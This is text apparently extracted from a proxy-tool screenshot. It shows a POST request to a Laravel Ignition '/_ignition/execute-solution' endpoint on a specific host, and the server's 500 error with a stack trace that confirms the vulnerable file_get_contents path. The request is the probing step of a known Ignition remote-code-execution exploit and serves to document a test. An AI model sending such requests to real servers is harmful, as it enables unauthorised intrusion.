 Request
Pretty Raw \n Actions
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 118.193.36.37:35835
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 167
10
11 {
12 "solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
13 "parameters":{
14 "variableName":"username",
15 "viewFile":"aa"
16 }
17 }
18
19
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Date: Thu, 10 Jun 2021 04:04:35 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.19
5 Cache-Control: no-cache, private
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 582618
9
10 <!doctype html>
11 <html class="theme-light">
12 <!--
13 ErrorException: file_get_contents(aa): failed to open stream: No such file or directory in fil
14
15 #0 [internal function]: Illuminate\Foundation\Bootstrap\HandleExceptions-&gt;handleError(2, 'f
16 #1 /var/www/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolution.php(75): fil
17 #2 /var/www/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolution.php(67): Fac
18 #3 /var/www/vendor/facade/ignition/src/Http/Controllers/ExecuteSolutionController.php(19): Fac
19 #4 /var/www/vendor/laravel/framework/src/Illuminate/Routing/ControllerDispatcher.php(48): Faca
20 #5 /var/www/vendor/laravel/framework/src/Illuminate/Routing/Route.php(254): Illuminate\Routing
21 #6 /var/www/vendor/laravel/framework/src/Illuminate/Routing/Route.php(197): Illuminate\Routing
22 #7 /var/www/vendor/laravel/framework/src/Illuminate/Routing/Router.php(695): Illuminate\Routin
23 #8 /var/www/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php(128): Illuminate\Rou
24 #9 /var/www/vendor/facade/ignition/src/Http/Middleware/IgnitionConfigValueEnabled.php(25): Ill
25 #10 /var/www/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php(167): Facade\Igniti
26 #11 /var/www/vendor/facade/ignition/src/Http/Middleware/IgnitionEnabled.php(23): Illuminate\Pi